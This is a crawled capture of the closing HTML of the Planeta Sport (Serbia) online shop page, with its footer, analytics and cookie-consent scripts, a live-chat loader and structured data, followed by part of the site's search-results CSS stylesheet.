        if (window.constructorTriggerData && window.constructorTriggerData.facets) {
            initFiltersDataWrapper(null, window.constructorTriggerData);
        }
    });
</script>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="footer-benefits-content"><div class="footer-benefits"><div class="footer-benefits-content">
<div class="footer-benefits">
<div class="benefits-list">
<div class="benefits-item free-shipping">Brza isporuka</div>
<div class="benefits-item credit-card">Plaćanje na rate</div>
<div class="benefits-item return">Povrat u roku od 14 dana</div>
</div>
</div>
</div></div></div><div class="footer-top-container"><div class="block newsletter">
    <div class="content">
        <div class="newsletter-label">
            <div class="title">Newsletter prijava</div>
            <div>Saznajte prvi za <strong>popuste i akcije!</strong></div>        </div>
        <form class="form subscribe"
              novalidate
              action="https://planetasport.rs/newsletter/subscriber/new/"
              method="post"
              data-mage-init='{"validation": {"errorClass": "mage-error"}}'
              id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <input name="email" type="email" id="newsletter"
                           placeholder="Upi&#x0161;i&#x20;svoj&#x20;email"
                           data-mage-init='{"mage/trim-input":{}}'
                           data-validate="{required:true, 'validate-email':true}"
                    />
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Po&#x0161;alji"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Pošalji</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div><div class="footer-social-content"><div class="footer-social-wrapper"><ul class="social">
    <li><a class="facebook" href="https://www.facebook.com/planetasportrs" target="_blank" rel="noopener"><span>Facebook</span></a></li>
    <li><a class="instagram" href="https://www.instagram.com/planetasport.rs/" target="_blank" rel="noopener"><span>Instagram</span></a></li>
    <li><a class="youtube" href="https://www.youtube.com/user/PlanetaSportVideo" target="_blank" rel="noopener"><span>Youtube</span></a></li>
    <li><a class="tik-tok" href="https://www.tiktok.com/@planetasport.rs?" target="_blank" rel="noopener"><span>Tik tok</span></a> </li>
</ul>
</div><div class="footer-shop-location">
    <span class="footer-shop-location-span">
        <span>Lokacije prodavnica</span>
        <span>Planeta Sport</span>
    </span>
</div>

<script>
    require([
        'jquery'
    ], function ($) {
        'use strict';

        $('.footer-shop-location-span').on('click', function () {
            var url = 'https://planetasport.rs/lokali/';
            window.location.href = url;
        });
    });
</script>
</div><div class="footer-links-wrapper"><div class="footer-columns__column">    <div data-mage-init='{
        "collapsibleFooter":{
            "collapsible": true,
            "openedState": "active",
            "active": true
        }}'>
        <div class="block block-footer_column_1" data-role="collapsible" >
            <div class="block-title title" data-role="title">
            <span id="block-footer_column_1-heading" role="heading" aria-level="2">
                Pozovite nas            </span>
            </div>
            <div class="block-content content"
                 aria-labelledby="block-footer_column_1-heading" data-role="content">
                <div class="footer-links--box">
<ul class="footer-links footer-links--info">
<li class="tel"><a href="tel:0116355540">011 63 555 40</a></li>
<li class="time">Pon-Pet 08:00-20:00h<br><br></li>
<li class="mail"><a href="mailto:info@planetasport.rs">info@planetasport.rs</a></li>
<li class="locator"><a href="https://planetasport.rs/lokali">Lokacije prodavnica</a></li>
</ul>
<a class="action primary" href="https://planetasport.rs/contact">Kontaktirajte nas</a></div>            </div>
        </div>
    </div>
</div><div class="footer-columns__column">    <div data-mage-init='{
        "collapsibleFooter":{
            "collapsible": true,
            "openedState": "active",
            "active": true
        }}'>
        <div class="block block-footer_column_2" data-role="collapsible" >
            <div class="block-title title" data-role="title">
            <span id="block-footer_column_2-heading" role="heading" aria-level="2">
                Informacije            </span>
            </div>
            <div class="block-content content"
                 aria-labelledby="block-footer_column_2-heading" data-role="content">
                <div class="footer-links--box">
<ul class="footer-links">
<li><a href="https://planetasport.rs/o-planeti">O nama</a></li>
<li><a href="https://planetasport.rs/politika-privatnosti">Politika privatnosti</a></li>
<li><a href="https://planetasport.info">Zaposlenje</a></li>
<li><a href="https://planetasport.rs/administrativne-zabrane">Administrativne zabrane</a></li>
<li><a href="https://planetasport.rs/poklon-kartice">Poklon kartice</a></li>
<li><a href="https://planetasport.rs/contact">Kontakt</a></li>
</ul>
</div>            </div>
        </div>
    </div>
</div><div class="footer-columns__column">    <div data-mage-init='{
        "collapsibleFooter":{
            "collapsible": true,
            "openedState": "active",
            "active": true
        }}'>
        <div class="block block-footer_column_3" data-role="collapsible" >
            <div class="block-title title" data-role="title">
            <span id="block-footer_column_3-heading" role="heading" aria-level="2">
                Pomoć pri kupovini            </span>
            </div>
            <div class="block-content content"
                 aria-labelledby="block-footer_column_3-heading" data-role="content">
                <div class="footer-links--box">
<ul class="footer-links">
<li><a href="https://planetasport.rs/nacini-placanja">Načini plaćanja</a></li>
<li><a href="https://planetasport.rs/placanje-karticama">Plaćanje karticama</a></li>
<li><a href="https://planetasport.rs/placanje-karticama-na-rate">Plaćanje na rate karticama</a></li>
<li><a href="https://planetasport.rs/uputstvo-za-registraciju">Uputstvo za registraciju</a></li>
<li><a href="https://planetasport.rs/kako-kupiti">Kako kupiti</a></li>
<li><a href="https://planetasport.rs/najcesca-pitanja">Najčešća pitanja</a></li>
<li><a href="https://planetasport.rs/odredjivanje-velicine-obuce">Određivanje veličine obuće</a></li>
<li><a href="https://planetasport.rs/odredjivanje-velicine-odece">Određivanje veličine odeće</a></li>
</ul>
</div>            </div>
        </div>
    </div>
</div><div class="footer-columns__column">    <div data-mage-init='{
        "collapsibleFooter":{
            "collapsible": true,
            "openedState": "active",
            "active": true
        }}'>
        <div class="block block-footer_column_4" data-role="collapsible" >
            <div class="block-title title" data-role="title">
            <span id="block-footer_column_4-heading" role="heading" aria-level="2">
                Korisnički servis            </span>
            </div>
            <div class="block-content content"
                 aria-labelledby="block-footer_column_4-heading" data-role="content">
                <div class="footer-links--box">
<ul class="footer-links">
<li><a href="https://planetasport.rs/uslovi-koriscenja">Uslovi korišćenja i prodaje</a></li>
<li><a href="https://planetasport.rs/klub-planeta">Klub Planeta</a></li>
<li><a href="https://planetasport.rs/pravo-na-odustajanje">Pravo na odustajanje</a></li>
<li><a href="https://planetasport.rs/povrat-u-radnjama">Povrat u radnjama</a></li>
<li><a href="https://planetasport.rs/isporuka">Isporuka</a></li>
<li><a href="https://planetasport.rs/reklamacije">Reklamacije</a></li>
</ul>
</div>            </div>
        </div>
    </div>
</div></div><div class="footer-payment-content"><div class="footer-payment-wrapper"><ul>
<li><img src="https://planetasport.rs/media/wysiwyg/dina-card.png" alt="Diners"></li>
<li><img src="https://planetasport.rs/media/wysiwyg/visa.png" alt="Visa"></li>
<li><img src="https://planetasport.rs/media/wysiwyg/maestro.png" alt="Maestro"></li>
<li><img src="https://planetasport.rs/media/wysiwyg/master.png" alt="Master"></li>
<li><a href="https://www.bancaintesa.rs/pocetna.1.html" target="_blank" rel="noopener"><img src="https://planetasport.rs/media/wysiwyg/banca-intensa.png" alt=""></a></li>
<li><a title="WSpay - Web Secure Payment Gateway" href="https://www.wspay.rs" target="_blank" rel="noopener"><img src="https://planetasport.rs/media/.renditions/wysiwyg/ws-pay.png" alt=""></a></li>
<li><a href="https://www.mastercard.rs/sr-rs/consumers/find-card-products/credit-cards.html" target="_blank" rel="noopener"><img src="https://planetasport.rs/media/wysiwyg/master-id.png" alt=""></a></li>
<li><a href="https://rs.visa.com/pay-with-visa/security-and-assistance/protected-everywhere.html" target="_blank" rel="noopener"><img src="https://planetasport.rs/media/wysiwyg/visa-secure.png" alt=""></a></li>
</ul>

<style>
.trustmark {
   text-align:center;
   margin: 0 auto;
}
</style>
<div class="trustmark"><img style="max-width: 270px; margin-top: 20px; max-height: 90px !important;" src="https://eplaneta.rs/media/wysiwyg/uiux/trustmark-label-bedz-2.png" alt="ECS Trustmark ePlaneta"></div></div></div><div class="footer-copyright-content"><div class="footer-bottom-wrapper"><p>Za eventualne tekstualne gre&scaron;ke, kao i gre&scaron;ke u opisu artikla ne preuzimamo odgovornost. Fotografije ne moraju u potpunosti odgovarati stvarnom izgledu proizvoda.</p><small class="copyright">
    <span>@2025 www.planetasport.rs, Sva prava zadržana.</span>
</small>
</div></div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/planetasport.rs\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"0"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/planetasport.rs\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"0"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/planetasport.rs\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/planetasport.rs\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"0"}}                        }
                    }
                }
            }
        }
</script>
<script data-ommit="true" nonce="bXA2OG9venRld2trM3JicXk1dDd4Mmlxc3NpenpqOWY=">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	let bind = () => 
    	{
    		Object.entries(
	    	{
	    		add_to_cart: event => 
	    		{
	    			AEC.add(event.currentTarget, dataLayer);
	    		},
	    		remove_from_cart:event => 
	    		{
	    			AEC.remove(event.currentTarget, dataLayer);
	    		},
	    		select_item:event => 
	    		{	
	    			AEC.click(event.currentTarget, dataLayer);	
	    		},
	    		add_to_wishlist:event => 
	    		{
	    			AEC.wishlist(event.currentTarget, dataLayer);
	    		},
	    		remove_from_wishlist:event => 
	    		{
	    			AEC.wishlistRemove(event.currentTarget, dataLayer);
	    		},
	    		add_to_compare:event => 
	    		{
	    			AEC.compare(event.currentTarget, dataLayer);
	    		},
	    		add_to_cart_swatch:event => 
	    		{
	    			AEC.addSwatch(event.currentTarget, dataLayer);
	    		}
	        }).forEach(([event, callback]) => 
	    	{
	    	    [...document.querySelectorAll('[data-event]:not([data-bound])')].filter(element => { return element.dataset.event === event; }).forEach(element => 
	        	{
	            	element.addEventListener('click', callback);

	            	element.dataset.bound = true;
	        	});
		  	});
        };

        bind();

        if("PerformanceObserver" in window)
        {
        	const observer = new PerformanceObserver((items) => 
        	{
                items.getEntries().filter(({ initiatorType }) => initiatorType === "xmlhttprequest").forEach((entry) => 
                {
                    bind();
                });
      		});

      		observer.observe(
      		{
          		entryTypes: ["resource"]
      		});
        }
    });
    
</script><script data-ommit="true" nonce="bXA2OG9venRld2trM3JicXk1dDd4Mmlxc3NpenpqOWY=">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	var PromotionTrack = ((dataLayer) => 
	    {
	        return {
	            apply: () => 
	            {
	                var promotions = [], position = 0;
	
	                document.querySelectorAll('[data-promotion]').forEach(promotion => 
	                {
						let entity =
						{
							promotion_id: 	promotion.dataset.promotionId,
							promotion_name: promotion.dataset.promotionName,
							creative_name:	promotion.dataset.promotionCreative,
							creative_slot:	promotion.dataset.promotionPosition
                        };

	                	AEC.EventDispatcher.trigger('ec.cookie.promotion.entity', entity, 
	    	            {
		    	            element: promotion
		    	        });

	                    promotions.push(entity);

	                    promotion.addEventListener('click', (event) => 
	                    {
	                    	var data = 
	                        {
                       			'event': 'select_promotion',
                                'ecommerce': 
                                {
                                    'items':
                                    [
                                    	{
                                    		promotion_id: 	event.target.dataset.promotionId,
                							promotion_name: event.target.dataset.promotionName,
                							creative_name:	event.target.dataset.promotionCreative,
                							creative_slot:	event.target.dataset.promotionPosition
                                    	}
                                    ]
                                }
			                };
			                
                            AEC.Cookie.promotionClick(data, promotion).push(dataLayer);

                            /**
                             * Save persistent data
                             */
                            AEC.Persist.push(AEC.Persist.CONST_KEY_PROMOTION,
	                        {
    	                        'promotion': data.ecommerce.items[0]
    	                    });
		                });
	                });
	
	                if (promotions.length)
	                {
		                AEC.Cookie.promotion(
				        {
	                        'event':'view_promotion',
                            'ecommerce':
                            {
                                'items': promotions
                            }
                        }).push(dataLayer);
	                }
	
	                return this;
	            }
	        }
	    })(dataLayer).apply();
    });
</script><script data-ommit="true" nonce="bXA2OG9venRld2trM3JicXk1dDd4Mmlxc3NpenpqOWY=">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	(() => 
    	{
    		let map = {}, trace = {};
    
    		document.querySelectorAll('[data-widget]').forEach((element) => 
            {
                let widget = element.dataset.widget;

                let entity = 
    			{
    					
    				item_id: 		element.dataset.id,
    				item_name: 		element.dataset.name,
    				item_list_name: element.dataset.list,
    				item_list_id:	element.dataset.list,
    				item_brand: 	element.dataset.brand,
    				category:		element.dataset.category,
    				price: 			parseFloat(element.dataset.price),
    				index: 			parseFloat(element.dataset.position),
    				currency:		AEC.GA4.currency,
    				quantity: 		1,
    				google_business_vertical: 'retail'
    			};

                Object.assign(entity, entity, AEC.GA4.augmentCategories(entity));

            	let attributes = element.dataset.attributes;
                
            	if (attributes)
    	        {
        	        Object.entries(JSON.parse(attributes)).forEach(([key, value]) => 
        	        {
            	        entity[key] = value;
        	        });
        	    }

        	    if (!map.hasOwnProperty(widget))
        	    {
            	    map[widget] = [];
            	    
            	    map[widget].trace = {};
            	    map[widget].entry = [];
            	    map[widget].item_list_id = '';
            	    map[widget].item_list_name = '';
        	    }

        	    if (!map[widget].trace.hasOwnProperty(element.dataset.id))
        	    {
        	    	map[widget].trace[element.dataset.id] = true;
            	    
            	    map[widget].entry.push(entity);

            	    map[widget].item_list_id 	= entity.item_list_id;
            	    map[widget].item_list_name 	= entity.item_list_name;
        	    } 
            });

    		Object.entries(map).forEach(([key, value]) => 
	        {
		        if (value.entry.length)
		        {
    		        let data = 
    			    {
    					event: 'view_item_list',
    					ecommerce:
    					{
    						item_list_id: 	value.item_list_id,
    						item_list_name: value.item_list_name,
    						items: 			value.entry
    					}
    				};

    		        if ('undefined' !== typeof dataLayer)
    				{
    					(function(callback)
    					{
    						if (AEC.Const.COOKIE_DIRECTIVE)
    						{
    							AEC.CookieConsent.queue(callback).process();
    						}
    						else 
    						{
    							callback.apply(window,[]);
    						}
    					})
    					(
    						(function(dataLayer, data)
    						{
    							return function()
    							{
    								AEC.EventDispatcher.trigger('ec.widget.view.data', data);

    								if (AEC.reset)
    								{
    									dataLayer.push({ ecommerce: null });
    								}
    								
    								dataLayer.push(data);
    							}
    						})(dataLayer, data)
    					);
    				}
		        }
	        });
    	})();
    });
	
</script><script data-ommit="true" nonce="bXA2OG9venRld2trM3JicXk1dDd4Mmlxc3NpenpqOWY=">

	if (typeof dataLayer !== "undefined")
	{
				
		AEC.Request.get(AEC.url('datalayer/index/events'), {}, response => 
		{
			Object.entries(response.events).forEach(([key, event]) => 
			{
				dataLayer.push(event);
			});
		});

				
		AEC.EventDispatcher.on('ec.facebook.loaded', () => 
		{
					});

				
		if (window.google_tag_params)
		{
			(function(callback)
			{
				if (AEC.Const.COOKIE_DIRECTIVE)
				{
					if (!AEC.CookieConsent.getConsent("cookieConsentGranted"))
					{
						AEC.CookieConsent.queue(callback, "cookieConsentGranted");
					}
					else
					{
						callback.apply(window,[]);
					}
				}
				else 
				{
					callback.apply(window,[]);
				}
			})
			(
				(function(dataLayer)
				{
					return () => 
					{
						AEC.Cookie.remarketing({ event:'fireRemarketingTag', google_tag_params: window.google_tag_params }).push(dataLayer);
					}
				})(dataLayer)
			);
		}

		
			}
	else
	{
		console.log('dataLayer[] is not intialized. Check if GTM is installed properly');
	}
	
</script><div class="hide-filters" data-mage-init='{"hideFilters": {}}'>

</div>
<div id="zsdev-canvas-recommender">
   <div id="zsdev-cr-content" class="zsdev-canvas-recommender-content">
   <div class="close"></div>
    <div class="canvas-r-overview">
        <div class="canvas-r-product-id">Dodato u korpu</div>
        <div class="canvas-r-product-sku">Dodato u korpu</div>
        <div class="canvas-total">U korpi:</div>
        <div class="canvas-r-product-count-wrapper">
        <div class="canvas-r-product-count"></div>
        <div class="canvas-r-product-total"></div>
        </div>
        <a class="action primary" href="https://planetasport.rs/checkout/cart/index/">Nastavi na korpu i plaćanje</a>
        <div class="continue-shopping">Nastavi sa kupovinom</div>
    </div>
    <div class="offcanvas-r-overview">
        <div class="overview-content">

        </div>
    </div>
   </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "zsdev-canvas-recommender": {
                        "component": "Zsdev_CanvasRecommender/js/offcanvasRecommender",
                        "test": "test"
                    }
                }
            }
        }
    }
</script>
<div class="message global cookie" id="notice-cookie-block" style="display: none">
    <div class="content">
        <div class="text-wrapper">
            Koristimo tehnologiju poznatu kao „kolačići“ za prikupljanje i analizu podataka, kao i za prikazivanje oglašavanja, na osnovu tvog profila i navika pregledanja sajta. Klikom na Detaljnije, možeš pogledati informacije o kolačićima koje koristimo i izmeniti postavke.        </div>
        <div class="actions">
            <button id="btn-cookie-allow" class="action allow primary btn-cookie-allow">
                <span>Dozvoli kolačiće</span>
            </button>

            <button id="btn-cookie-manage" class="action manage primary" data-trigger="btn-cookie-manage">
                <span>Manage Cookies</span>
            </button>
        </div>

        <div class="notice-popup" data-bind="mageInit: {
        'Magento_Ui/js/modal/modal':{
            'type': 'popup',
            'trigger': '[data-trigger=btn-cookie-manage]',
            'responsive': true,
            'modalClass': 'manage-notice-modal',
        }}">
            <div class="content">
                <div class="top-container">
                    <div class="cn-d-one">
                        <span class="cn-h-one">Cookie Preferences</span>
                    </div>
                    <div class="description">Koristimo tehnologiju poznatu kao „kolačići“ za prikupljanje i analizu podataka, kao i za prikazivanje oglašavanja, na osnovu tvog profila i navika pregledanja sajta. Upravljanjem ovim postavkama kolačića, možeš da nam omogućiš ili onemogućiš određeni skup kolačića, po unapred definisanoj kategorizaciji.</div>
                </div>
                <div class="cookie-options">
                    <div class="cn-d-two">
                        <span class="cn-h-one">How do we categorise cookies?</span>
                    </div>
                                            <div class="cookie-option">
                            <div class="option-title">
                                <div class="cn-d-three">
                                    <span class="cn-h-two">Napredni</span>
                                </div>
                                <input checked="checked" type="checkbox" id="thingsolver" />
                                <label for="thingsolver">
                                    Toggle                                </label>
                            </div>
                            <div class="option-description">
                                                            </div>
                        </div>
                                            <div class="cookie-option">
                            <div class="option-title">
                                <div class="cn-d-three">
                                    <span class="cn-h-two">Funkcionalni</span>
                                </div>
                                <input checked="checked" type="checkbox" id="gtm" />
                                <label for="gtm">
                                    Toggle                                </label>
                            </div>
                            <div class="option-description">
                                                            </div>
                        </div>
                                            <div class="cookie-option">
                            <div class="option-title">
                                <div class="cn-d-three">
                                    <span class="cn-h-two">Analitički</span>
                                </div>
                                <input checked="checked" type="checkbox" id="analytics" />
                                <label for="analytics">
                                    Toggle                                </label>
                            </div>
                            <div class="option-description">
                                                            </div>
                        </div>
                                            <div class="cookie-option">
                            <div class="option-title">
                                <div class="cn-d-three">
                                    <span class="cn-h-two">Marketinški</span>
                                </div>
                                <input checked="checked" type="checkbox" id="facebook" />
                                <label for="facebook">
                                    Toggle                                </label>
                            </div>
                            <div class="option-description">
                                                            </div>
                        </div>
                                        <button type="button" class="action primary save btn-cookie-allow">
                        Save Preferences                    </button>
                </div>
            </div>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#notice-cookie-block": {
            "Zsdev_CookiePolicy/js/cookie": {}
        }
    }
</script>
<div data-mage-init='{"trackingScript":{}}'></div>
    
            <!-- Newsletter popup -->
        <div id="zsdev-pp-newsletter" class="zsdev-popup zsdev-popup-newsletter"
             data-mage-init='{"Zsdev_Popup/js/popup":{
                "debug": true,
                "type": "newsletter",
                "caping": 1,
                "viewrule": "three_or_more",
                "pagesblock": "catalog-product-view,checkout-cart-index,checkout-index-index,catalog-category-view",
                "whitelist_pages": "",
                "open_delay": "1"
             }}'
        >
            <header class="modal-header">
                <button id="zsdev-popup-newsletter-close-btn" class="zsdev-popup-close action-close" data-role="closeBtn" type="button">
                    <span>Zatvori</span>
                </button>
            </header>
            <div class="popup-content">
                                    <div class="popup-title">NEWSLETTER PRIJAVA </div>
                                                    <div class="popup-description"><p><strong>PRIJAVI SE</strong></p>
<p>I OSTVARI SPECIJALNE POPUSTE</p></div>
                                <div class="widget-zsdev-subscribe-wrapper">
                    <div class="widget-zsdev-subscribe">
                        <form data-bind="mageInit: {'popupNewsletter': {}}"
                              method="post"
                              data-ajaxurl="https://planetasport.rs/zsdev_widgets/newsletter/subscribe"
                              data-closedelay=""
                              data-mage-init='{"validation": {"errorClass": "mage-error"}}'
                              id="widget-zsdev-subscribe-popup">
                            <input class="input-text" name="email" type="email" id="widget-newsletter-popup"
                                   placeholder="Upiši svoju e-mail adresu"
                                   data-validate="{required:true, 'validate-email':true}"/>
                            <button class="button action subscribe primary" title="Pošalji" type="submit">
                                <span><span>PRIJAVI SE</span></span>
                            </button>
                        </form>
                    </div>
                </div>
            </div>
        </div>
            
<style>
    /* Temp styles inline */
    .zsdev-popup-exit{
       background-image: url();
    }
    @media (min-width:769px){
       .zsdev-popup-universal{
               background-image: url();
        }
        .zsdev-popup-newsletter {
            background-image: url(https://planetasport.rs/media/popups/newsletter_popup/news-prijava-desktop.jpg);
        }
    }
    @media (max-width: 768px){
        .zsdev-popup-newsletter {
               background-image: url(https://planetasport.rs/media/popups/newsletter_popup/news-prijava-mobile.jpg);
           }
        .zsdev-popup-universal{
               background-image: url();
        }
    }
</style>
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Organization",
        "name": "Planeta Sport d.o.o.",
        "url": "https://planetasport.rs/",
        "logo": "https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/images/logo.svg",
        "contactPoint": {
            "@type": "ContactPoint",
            "telephone": "+381116555750",
            "contactType": "customer service",
            "areaServed": "RS",
            "availableLanguage": ["Serbian","en"]
        },
        "sameAs": [
                                "https://www.facebook.com/planetasportrs/",                                            "https://www.instagram.com/planetasport.rs/",                                            "https://www.tiktok.com/@planetasport.rs"                            ],
        "subOrganization": {
            "@type": "Organization",
            "@id": "https://eplaneta.rs/",
            "name": "Eplaneta",
            "description": "Na ePlaneti možeš lako i brzo da dođeš do najšireg izbora proizvoda u preko 1000 kategorija, od sportske do auto opreme, od garderobe i obuće do kancelarijskog materijala, od IT uređaja do knjiga, od tehnike i kućnih aparata do dekoracije za baštu i dom, od alata do opreme za bebe - baš sve što ti je potrebno, uvek dostupno na jednom mestu. Tu smo da na svaku tvoju pretragu odgovorimo što većim izborom, a cilj nam je da svaki put kada nešto potražiš na ePlaneti nađeš baš to što ti je potrebno i zadovoljno kažeš: To je to!",
            "image": [
                "https://eplaneta.rs/media/wysiwyg/logo-eplaneta.png"
            ],
            "url": "https://eplaneta.rs/",
            "telephone": "+381116355550"
        }
    }
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
    "@type": "ListItem",
    "position": 1,
    "name": "Idi na početnu stranu",
    "item": "https://planetasport.rs/"
  }  ,
  {
    "@type": "ListItem",
    "position": 2,
    "name": "FEATH-R-LITE"
  }
    ]
}
</script>
<script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "WebSite",
        "name": "Planeta Sport",
        "url": "https://planetasport.rs/",
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://planetasport.rs/rezultati-pretrage/?q={search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>
    <!-- Smartsupp Live Chat script -->
<script type="text/javascript">
var _smartsupp = _smartsupp || {};
_smartsupp.key = 'c0c0881e0c60f7adfd477b7c8cfb069f45ae35b0';
window.smartsupp||(function(d) {
  var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
  s=d.getElementsByTagName('script')[0];c=d.createElement('script');
  c.type='text/javascript';c.charset='utf-8';c.async=true;
  c.src='https://www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s);
})(document);
</script>

<script>smartsupp('group', '7hpigvD4LU'); //group planetasport</script>    <script src="https://accounts.google.com/gsi/client" async defer></script>
<!-- zsdev_styles_before_body_end -->
<style>
    .page-layout-1column .product.media .product-label-up-left .tooltip-toggle, .page-layout-1column .product.media .product-label-down-right .tooltip-toggle, .page-layout-1column .product.media .product-label-down-left .tooltip-toggle, .product-wrapper .product-slider .product-item-info .product-label-up-left .tooltip-toggle,
.product-wrapper .product-slider .product-item-info .product-label-down-right .tooltip-toggle, .product-wrapper .product-slider .product-item-info .product-label-down-left .tooltip-toggle, .product-item-info .product-item-photo .product-label-down-right .tooltip-toggle, .product-item-info .product-item-photo .product-label-up-left .tooltip-toggle, .product-item-info .product-item-photo .product-label-down-left .tooltip-toggle, .tooltip-toggle {
    cursor: default !important;
}</style>
<!-- /zsdev_styles_before_body_end -->
<!-- www-1 -->
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://planetasport.rs/static/version1766698694/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorCatalog/css/category.css
body_size: 7819
content:
/**
* Search landing styles
**/
/** Global styles **/
.constructor-index-index #maincontent .columns .column.main{
    width: 82%;
}
.constructor-index-index #maincontent .columns .sidebar.sidebar-main{
    width: 18%;
}
.filter-options input[type='checkbox']{
    top: 0.1rem;
    -webkit-appearance: none;
    width: 1.8rem !important;
    min-width: 1.8rem;
    height: 1.8rem !important;
    margin-top: 0 !important;
    left: 0.2rem;
    margin-right: 1.3rem !important;
    background: #ffffff;
    border: 1px solid #DADADA !important;
    border-radius: 0;
    vertical-align: middle;
    position: relative !important;
    visibility: visible;
    opacity: 1 !important;
}
/** Global styles end **/
.search-landing-container {
    display: flex;
    flex-direction: column;
    gap: 20px;
}

.search-results-wrapper {
    display: flex;
    gap: 20px;
}

.filters {
    width: 25%;
}

.results {
    width: 75%;
}

.results-list {
    list-style: none;
    padding: 0;
}

.constructor-index-index .product-item {
    display: flex;
    flex-direction: column;
    gap: 10px;
    border: 1px solid #ddd;
    padding: 10px;
}
.item.previous span{
    margin-right: 30px;
}
.item.next {
    margin-left: 15px;
    margin-right: 0 !important;
}
.item{
    padding: 0 12px;
}
.item.current strong{
    color: #fff;
}
.products.wrapper ~ .nistruct-toolbar .pages .item.current {
    background-color: #1a79bd;
    border-radius: 0.6rem;
    height: unset !important;
    width: unset !important;
    line-height: 4rem;
}
.products.wrapper ~ .nistruct-toolbar .pages .item:hover {
    padding: 0 10px;
}
ul#pagination-list-constructor .item a{
    width: 100%;

}
ul#pagination-list-constructor .item a:hover{
    color: #fff;
}
.item.next:after{
    font-family: 'Font Awesome 5 Pro';
    content: "\f105";
    color: #000;
    font-size: 2rem;
    position: relative;
    top: 2px;
    margin-left: 10px;
}
.item.previous:before{
    font-family: 'Font Awesome 5 Pro';
    content: "\f104";
    color: #000;
    font-size: 2rem;
    position: relative;
    top: 2px;
    margin-right: 10px;
}
/** pagination style **/
.nistruct-toolbar.nistruct-products {
    text-align: center;
}
.nistruct-toolbar .items a {
    font-weight: 400;
    font-size: 16px;
    cursor: pointer;
    padding: 0 12px;

}
.nistruct-toolbar .current {
    cursor: pointer;
    padding: 0 10px;
}
.nistruct-toolbar .current:hover{
    padding: 0 10px;
}
ul#pagination-list-constructor .item a:hover {
    color: #fff;
    background-color: #1a79bd;
    border-radius: 0.6rem;
    height: unset !important;
    width: unset !important;
    line-height: 4rem;
    padding: 0 12px;
}
.categories-list {
    list-style: none;
    padding: 0;
    margin: 0;
}

.category-item {
    margin-left: 0;
}

.category-item.current > .category-link {
    font-weight: bold;
    text-decoration: underline;
}

.child-category {
    margin-left: 40px;
}

/* search landing page start */
p#nistruct-amount {
    color: #95a3ac;
}
span.nistruct-number-min, .nistruct-number-max, .nistruct-number {
    color: #0c1632;
}
p#nistruct-amount {
    color: #000000;
    display: block;
    line-height: 26px;
    margin: 0;
    padding: 0;
    vertical-align: middle;
    font-size: 1.4rem;
    font-weight: 400;
}
.toolbar-amount {
    padding: 0;
}
.nst-sorter label.sorter-label {
    font-size: 14px;
    color: #000000;
}
#constructor-product-list .product-item-info {
    border: none;
    transition: all .1s ease;
    box-shadow: unset;
    border-radius: 0;
}
#constructor-product-list li.item.product.product-item {
    border: 0;
}
#constructor-product-list .product-item-name a {
    letter-spacing: 0.88px;
    color: #0c1632;
    font-weight: 600;
    display: block;
    height: auto;
    font-size: 1.4rem;
}
#constructor-product-list .product.details {
    text-align: left;
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    padding: .9rem 1rem 1.8rem 1rem;
}
#constructor-product-list .product-item-name {
    margin: 5px 0 10px 0;
}
#constructor-product-list .zsdev-review {
    height: auto;
    margin-top: 0;
}
#constructor-product-list .product-item-details .zsdev-review .rating-summary {
    justify-content: left;
    align-items: center;
}
#constructor-product-list .product-item-details .zsdev-review .rating-summary span {
    color: #464646;
    font-size: 1.3rem;
}
#constructor-product-list .item.previous::before, #constructor-product-list .item.next::after {
    font-weight: normal;
}
#constructor-product-list .item.previous a {
    padding-left: 0;
    width: auto !important;
}
ul#pagination-list-constructor .item.next a {
    padding-right: 0;
    width: auto !important;
}

ul#pagination-list-constructor .item.next a:hover {
    color: #1a79bd;
    background-color: unset;
    border-radius: 0.6rem;
    height: 40px;
    width: 40px;
    line-height: 40px;
    padding: 0 0 0 12px;
}
ul#pagination-list-constructor .item.previous a:hover {
    color: #1a79bd;
    background-color: unset;
    border-radius: 0.6rem;
    height: 40px;
    width: 40px;
    line-height: 40px;
    padding: 0 12px 0 0;
}
#constructor-product-list .nistruct-toolbar .pages .item:hover {
    padding: 0 12px;
}
#constructor-product-list .nistruct-toolbar .current {
    cursor: pointer;
    padding: 0 12px;
}
ul#pagination-list-constructor .item a:hover, ul#pagination-list-constructor .item a  {
    line-height: 40px;
}
#constructor-product-list .zsdev-review .rating-summary .rating-result {
    margin-left: 0;
    margin-right: 3px;
}
#constructor-product-list .zsdev-review .rating-summary span {
    color: #464646;
    font-size: 1.3rem;
}
#constructor-product-list .item.next a::after {
